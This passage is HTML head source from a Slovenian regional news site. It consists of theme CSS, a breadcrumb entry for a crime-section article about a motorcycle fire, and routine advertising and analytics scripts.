var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/rubrika/kronika/",
                                "name": "Kronika"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/ob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik/",
                                "name": "Ob padcu zagorelo motorno kolo in pod njim tudi njegov voznik"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
